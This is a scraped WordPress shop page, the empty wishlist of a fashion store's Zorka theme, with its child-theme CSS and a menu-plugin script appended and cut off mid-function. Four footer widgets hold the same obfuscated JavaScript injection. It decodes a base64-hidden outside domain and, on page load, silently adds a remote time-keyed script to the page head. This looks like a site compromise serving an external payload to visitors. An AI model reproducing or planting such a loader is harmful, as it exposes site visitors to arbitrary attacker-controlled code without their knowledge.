								<th class="product-remove">
				<span class="nobr">
									</span>
			</th>
		
		<th class="product-thumbnail"></th>

		<th class="product-name">
			<span class="nobr">
				Product name			</span>
		</th>

								<th class="product-price">
				<span class="nobr">
					Unit price				</span>
			</th>
		
		
								<th class="product-stock-status">
				<span class="nobr">
					Stock status				</span>
			</th>
		
								<th class="product-add-to-cart">
				<span class="nobr">
									</span>
			</th>
		
			</tr>
	</thead>

	<tbody class="wishlist-items-wrapper">
			<tr>
						<td colspan="6" class="wishlist-empty">No products added to the wishlist</td>
		</tr>
			</tbody>

</table>

	<div class="yith_wcwl_wishlist_footer">
		

		

		
			</div>

	<input type="hidden" id="yith_wcwl_edit_wishlist" name="yith_wcwl_edit_wishlist" value="4e0b6cd3c5" /><input type="hidden" name="_wp_http_referer" value="/wishlist-2/" />	<input type="hidden" value="" name="wishlist_id" id="wishlist_id">

	
</form>




    </div>
        <!-- .entry-content -->
</div>                    </div>
                                    </div>
                                            </div>
        </div>
    </main>
		</div><!-- end #wapper-content-->
		<footer class="main-footer dark">
    <div class="footer_inner clearfix">

                        <div class="footer_top_holder col-4">
                <div class="container">
                    <div class="row footer-top-col-4">
                        <div class="col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>Location</span></h4>			<div class="textwidget"><div>
<span class="address">
     580, Broadway, 1002 - New York NY-U
</span>
<span class="telephone">
     Tel: +1 212345321
</span>
<span class="email">
  Email: info@zorka.com
</span>
<span class="social">
<a data-toggle="tooltip" title="facebook" href="http://facebook.com">
    <i class="fa fa-facebook"></i>
</a>
<a data-toggle="tooltip" title="twitter" href="http://twitter.com">
    <i class="fa fa-twitter"></i>
</a>
<a data-toggle="tooltip" title="instagram" href="http://instagram.com">
    <i class="fa fa-instagram"></i>
</a>
<a data-toggle="tooltip" title="vk" href="https://vk.com">
    <i class="fa fa-vk"></i>
</a>
<a data-toggle="tooltip" title="behance" href="https://www.behance.net">
<i class="fa fa-behance"></i>
</a>
</span>
</div>
</div>
		</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="col-md-3 col-sm-6"><aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title"><span>Help</span></h4><div class="menu-help-menu-container"><ul id="menu-help-menu" class="menu"><li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1265"><a href="#">How to Buy</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1266"><a href="#">General Information</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="#">Payment</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268"><a href="#">Shipping</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1269"><a href="#">Exchanges &#038; Return</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="col-md-3 col-sm-6"><aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title"><span>POLICIES</span></h4><div class="menu-policies-menu-container"><ul id="menu-policies-menu" class="menu"><li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1270"><a href="#">Environmental Policy</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1271"><a href="#">For Buyers</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="#">For Sellers</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="#">Seller Information Center</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="#">Privacy Policy</a></li>
</ul></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="col-md-3 col-sm-6"><aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title"><span>Company</span></h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://patrickboustani.com/about-us/">About Us</a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="https://patrickboustani.com/contact-us-1/">Contact Us</a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://patrickboustani.com/shop-zorka/">Our Stores</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://patrickboustani.com/faqs/">FAQs</a></li>
<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1427"><a href="#">Terms &#038; Conditions</a></li>
</ul></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>                    </div>
                </div>
            </div>
                        <div class="footer_bottom_holder col-4">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 copyright-text">
                            Patrick boustani 2022. powered by <a href="http://maizonpub.com" target="_blank">MAIZON PUB</a>                        </div>

                        <div class="col-md-6 payment">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a class="payment-logo-wapper" href="https://www.westernunion.com">
                                        <img width="51" height="32" alt="Western Union" src="https://patrickboustani.com/wp-content/themes/zorka/assets/images/payments/western_union.png" />
                                    </a>
                                                                                    </div>
                    </div>
                </div>
            </div>

    </div>
</footer>	</div><!-- end #wapper-->
			<a class="gotop" href="javascript:;">
			<i class="pe-7s-angle-up"></i>
		</a>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zorka-child/*","/wp-content/themes/zorka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://patrickboustani.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://patrickboustani.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.33.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.9" id="zorka_bootstrap-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/animsition/js/jquery.animsition.js?ver=4.0.2" id="animsition-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/themes/zorka/assets/js/plugins.js?ver=6.9" id="zorka_plugins-js"></script>
<script type="text/javascript" id="zorka_app-js-extra">
/* <![CDATA[ */
var zorka_constant = {"product_compare":"Compare","product_wishList":"WishList","product_add_to_cart":"Add to cart","product_view_cart":"View cart"};
var g5Constant = {"theme_url":"https://patrickboustani.com/wp-content/themes/zorka/","ajax_url":"https://patrickboustani.com/wp-admin/admin-ajax.php?activate-multi=true","site_url":"https://patrickboustani.com"};
//# sourceURL=zorka_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/themes/zorka/assets/js/app.min.js?ver=6.9" id="zorka_app-js"></script>
<script type="text/javascript" src="//patrickboustani.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://patrickboustani.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7013ff5c54","remove_from_wishlist_nonce":"c42ae3ca35","reload_wishlist_and_adding_elem_nonce":"231b1f6467","load_mobile_nonce":"146bfc4562","delete_item_nonce":"e8506f91a9","save_title_nonce":"69c399c4be","save_privacy_nonce":"71d8d8cf92","load_fragments_nonce":"922508b11e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://patrickboustani.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="xmenu-menu-js-js-extra">
/* <![CDATA[ */
var xmenu_meta = {"setting-responsive-breakpoint":""};
var xmenu_meta_custom = [];
//# sourceURL=xmenu-menu-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/xmenu/assets/js/app.js?ver=1.4" id="xmenu-menu-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://patrickboustani.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://patrickboustani.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {

							var jump = function ( e ) {
								if ( e ) {
									var target = $( this ).attr( "href" );
								} else {
									var target = location.hash;
								}

								var scrollToPosition = $( target ).offset().top - 20;

								$( 'html,body' ).animate( {scrollTop: scrollToPosition},700 , 'easeInQuint' );

							}

							$( 'html, body' ).hide()

							$( document ).ready( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).bind( "click", jump );

								if ( location.hash ) {
									setTimeout( function () {
										$( 'html, body' ).scrollTop( 0 ).show()
										jump()
									}, 0 );
								} else {
									$( 'html, body' ).show()
								}
							} );

						}
					)( jQuery )
				</script>
			<style id="xmenu-custom-style">@media screen and (min-width: 992px) {}</style></body>
</html> <!-- end of site. what a ride! -->

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-30 18:12:55 -->

--- FILE ---
content_type: text/css
request_url: https://patrickboustani.com/wp-content/themes/zorka-child/style.css?ver=6.9
body_size: 972
content:
/*
 Theme Name:   Zorka Child Theme
 Theme URI:    http://themes.g5plus.net/zorka
 Description:  Zorka theme framework is a WordPress starter theme based on HTML5 Boilerplate & Bootstrap. <a href="http://www.g5plus.net">Visit site</a>
 Author:       G5plus
 Author URI:   http://g5plus.net
 Template:     zorka
 Version:      1.0.5
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Tags: 				two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: 		g5plus-framework
*/


/************************************************************************************
Put your custom CSS below this block :)
*************************************************************************************/

--- FILE ---
content_type: application/javascript
request_url: https://patrickboustani.com/wp-content/plugins/xmenu/assets/js/app.js?ver=1.4
body_size: 11538
content:
/**
 * Created by hoantv on 2015-03-26.
 */
(function($) {
	"use strict";
	var APP = {
		timeOutHoverMenu: null,

		initialize: function() {
			APP.event();
			APP.append_xmenu_toggle();
		},
		append_xmenu_toggle: function() {
			$('.x-nav-menu-toggle-inner').each(function() {
				$(this).click(function() {
					$(this).toggleClass('x-in');
					$(this).parent().next('.x-nav-menu').slideToggle();
				});
			});
		},
		event: function() {
			APP.window_resize();
			APP.menu_event();
			APP.window_scroll();
			APP.tabs_position(5);
		},
		window_scroll: function(){
			$(window).on('scroll',function(event){
				$('.x-nav-menu > li').each(function() {
					APP.process_menu_position(this);
				});
			});
		},
		window_resize: function() {
			$(window).resize(function() {
				APP.tabs_position(5);
				$('.x-nav-menu > li').each(function() {
					APP.process_menu_position(this);
					APP.process_tab_padding(this);
				});
				$('.x-nav-menu').each(function(){
					var menu_id = $(this).attr('id');
					if (APP.is_desktop(menu_id)) {
						$(this).css('display','');
						$('ul.x-sub-menu', this).css('display','');
						$('.x-nav-menu-toggle-inner', $(this).parent()).removeClass('x-in');
					}
				});
			});
		},
		tabs_position: function(number_retry) {
			$('.x-sub-menu-tab').each(function(){
				var $this = $(this);
				var tab_left_width = $(this).parent().outerWidth();
				if ($('> li.x-menu-active', this).length == 0) {
					$('> li:first-child', this).addClass('x-menu-active');
				}
				$('> li', this).each(function(){
					$('> ul', this).css('left', tab_left_width + 'px');
				});

				$('> li.x-menu-active', this).each(function(){
					APP.tab_position($(this));
				});
			});
			if (number_retry > 0) {
				setTimeout(function() {
					APP.tabs_position(number_retry - 1);
				}, 500);
			}
		},
		tab_position: function($tab) {
			var tab_right_height = 0;
			if ($('> ul', $tab).length != 0) {
				tab_right_height = $('> ul', $tab).outerHeight();
			}
			$tab.parent().css('min-height', tab_right_height + 'px');
		},
		menu_event: function() {
			$('.x-sub-menu-tab > li:first-child').addClass('x-menu-active');
			$('.x-nav-menu > li').each(function() {
				APP.process_menu_position(this);
				APP.process_tab_padding(this);
			});

			$('.x-nav-menu').each(function(){
				var transition_name = APP.get_transition_name(this);
				var menu_id = $(this).attr('id');
				APP.transition_menu(this, transition_name, menu_id);
				APP.process_menu_mobile_click(this, menu_id);

				$('.x-sub-menu-tab > li', this).hover(function(){
					if (!APP.is_desktop(menu_id)) {
						return;
					}
					$('> li', $(this).parent()).removeClass('x-menu-active');
					$(this).addClass('x-menu-active');
					APP.tab_position($(this));
				}, function(){
				});
			});


		},
		process_menu_mobile_click: function(target, menu_id) {
			$('li.x-menu-item', target).click(function(event){
				if (APP.is_desktop(menu_id)) {
					return;
				}
				if ($('> ul.x-sub-menu', this).length == 0) {
					return;
				}
				if ($( event.target ).closest($('> ul.x-sub-menu', this)).length > 0 ) {
					return;
				}

				if ($( event.target ).closest($('> a > span', this)).length > 0) {
					var baseUri = '';
					if ((typeof (event.target) != "undefined") && (event.target != null) && (typeof (event.target.baseURI) != "undefined") && (event.target.baseURI != null)) {
						var arrBaseUri = event.target.baseURI.split('#');
						if (arrBaseUri.length > 0) {
							baseUri = arrBaseUri[0];
						}
						var $aClicked = $('> a.x-menu-a-text', this);
						if ($aClicked.length > 0) {
							var clickUrl = $aClicked.attr('href');
							if (clickUrl == undefined) {
								event.preventDefault();
								$(this).toggleClass('x-sub-menu-open');
								$('> ul.x-sub-menu', this).slideToggle();
							}
							if ((clickUrl != '#')) {
								if ((typeof (clickUrl) != "undefined") && (clickUrl != null)) {
									clickUrl = clickUrl.split('#')[0];
								}
								if (baseUri != clickUrl) {
									return;
								}
							}

						}
					}
				}

				event.preventDefault();
				$(this).toggleClass('x-sub-menu-open');
				$('> ul.x-sub-menu', this).slideToggle();
			});
		},
		process_tab_padding: function(target) {
			var $this = $(target);
			if ($this.hasClass('x-sub-menu-multi-column')) {
				var $tab = $('> ul.x-sub-menu > li.x-tabs', $this);
				if ($tab.length > 0) {
					$(' > ul.x-sub-menu', $this).addClass('no-padding');
				}
			}
			$('> ul.x-sub-menu > li').each(function() {
				APP.process_tab_padding(this);
			});
		},
		transition_menu: function(target, transition_name, menu_id) {
			var $this = $(target);
			$('> li.x-menu-item', $this).each(function(){
				var transition_name_current = APP.get_transition_name($('> ul', this));
				if (transition_name_current == '') {
					transition_name_current = transition_name;
				}
				var time_out_duration = 300;
				if (transition_name_current == '') {
					time_out_duration = 100;
				}
				$(this).hover(function() {
					if (!APP.is_desktop(menu_id)) {
						return;
					}

					var $this_li = $(this);
					clearTimeout(APP.timeOutHoverMenu);
					APP.timeOutHoverMenu = setTimeout(function() {
						$this_li.addClass('x-active');
						if (transition_name_current != '') {
							$('> ul', $this_li).addClass(transition_name_current);
						}

					}, time_out_duration);
				},
				function() {
					if (!APP.is_desktop(menu_id)) {
						return;
					}
					clearTimeout(APP.timeOutHoverMenu);
					if ($(this).hasClass('x-active')) {
						$('> ul', this).addClass(transition_name_current + '-out');
						var $this_li = $(this);
						setTimeout(function(){
							if (transition_name_current != '') {
								$('> ul', $this_li).removeClass(transition_name_current);
								$('> ul', $this_li).removeClass(transition_name_current + '-out');
							}
							$($this_li).removeClass('x-active');
						}, time_out_duration);
					}
				});

				if (!$(this).hasClass('x-sub-menu-multi-column')) {
					APP.transition_menu($('> ul.x-sub-menu', this), transition_name, menu_id);
				}
			});
		},

		get_transition_name: function(target) {
			var transition_name = '';
			if ($(target).hasClass('x-animate-slide-up')){
				transition_name = 'x-slide-up';
			}
			else if ($(target).hasClass('x-animate-slide-down')){
				transition_name = 'x-slide-down';
			}
			else if ($(target).hasClass('x-animate-slide-left')){
				transition_name = 'x-slide-left';
			}
			else if ($(target).hasClass('x-animate-slide-right')){
				transition_name = 'x-slide-right';
			}
			else if ($(target).hasClass('x-animate-fade-in')){
				transition_name = 'x-fade-in';
			}
			else if ($(target).hasClass('x-animate-sign-flip')){
				transition_name = 'x-sign-flip';
			}
			return transition_name;
		},

		process_menu_position: function(target) {
			var $this = $(target);
			var $menuBar = $('.x-nav-menu');
			var $parentMenu =  $(target).parent();
			if ($this.hasClass('x-pos-left-menu-parent')) {
				APP.process_position_left_menu_parent(target);
			}
			else if ($this.hasClass('x-pos-right-menu-parent')) {
				APP.process_position_right_menu_parent(target);
			}
			else if ($this.hasClass('x-pos-center-menu-parent')) {
				APP.process_position_center_menu_parent(target);
			}
			else if ($this.hasClass('x-pos-left-menu-bar')) {
				APP.process_position_left_menu_bar(target);
			}
			else if ($this.hasClass('x-pos-right-menu-bar')) {
				APP.process_position_right_menu_bar(target);
			}
			else if ($this.hasClass('x-pos-full')) {
				//None
			}
			else {
				APP.process_position_right_menu_parent(target);
			}
		},

		get_margin_left: function(target) {
			var margin_left = $(target).css('margin-left');
			try {
				margin_left = parseInt(margin_left.replace('px',''), 10);
			}
			catch (ex) {
				margin_left = 0;
			}
			return margin_left;
		},
		process_position_left_menu_parent: function(target) {
			var $this = $(target);
			var $menuBar = $('.x-nav-menu');
			var $sub_menu = $('> ul.x-sub-menu', $this);
			if ($sub_menu.length == 0) {
				return;
			}

			if ($menuBar.outerWidth() <= $sub_menu.outerWidth()) {
				$sub_menu.css('left','0');
				$sub_menu.css('right','0');
			}
			else {
				var margin_left = APP.get_margin_left(target);

				var right = $menuBar.outerWidth() - $(target).outerWidth() - $(target).position().left - margin_left;
				if ($(target).outerWidth() + $(target).position().left + margin_left < $sub_menu.outerWidth()) {
					$sub_menu.css('left','0');
					$sub_menu.css('right','auto');
				}
				else {
					$sub_menu.css('left','auto');
					$sub_menu.css('right',right + 'px');
				}
			}
		},
		process_position_right_menu_parent: function(target) {
			var $this = $(target);
			var $menuBar = $('.x-nav-menu');
			var $sub_menu = $('> ul.x-sub-menu', $this);
			if ($sub_menu.length == 0) {
				return;
			}
			var margin_left = APP.get_margin_left(target);

			if ($menuBar.outerWidth() <= $sub_menu.outerWidth()) {
				$sub_menu.css('left','0');
				$sub_menu.css('right','0');
			}
			else {
				if ($menuBar.outerWidth() - $(target).position().left - margin_left < $sub_menu.outerWidth()) {
					$sub_menu.css('left','auto');
					$sub_menu.css('right','0');
				}
				else {
					$sub_menu.css('left',($(target).position().left + margin_left) + 'px');
					$sub_menu.css('right', 'auto');
				}
			}
		},
		process_position_center_menu_parent: function(target) {
			var $this = $(target);
			var $menuBar = $('.x-nav-menu');
			var $sub_menu = $('> ul.x-sub-menu', $this);
			if ($sub_menu.length == 0) {
				return;
			}
			if ($menuBar.outerWidth() <= $sub_menu.outerWidth()) {
				$sub_menu.css('left','0');
				$sub_menu.css('right','0');
			}
			else {
				var margin_left = APP.get_margin_left(target);
				var left = ($sub_menu.outerWidth() - $this.outerWidth() - margin_left)/2;
				if (left > $(target).position().left) {
					$sub_menu.css('left','0');
					$sub_menu.css('right','auto');
				}
				else if (left > $menuBar.outerWidth() - $(target).outerWidth() - $(target).position().left) {
					$sub_menu.css('left','auto');
					$sub_menu.css('right','0');
				}
				else {
					$sub_menu.css('left', ($(target).position().left - left) + 'px');
					$sub_menu.css('right', 'auto');
				}
			}
		},
		process_position_left_menu_bar: function(target) {
			var $this = $(target);
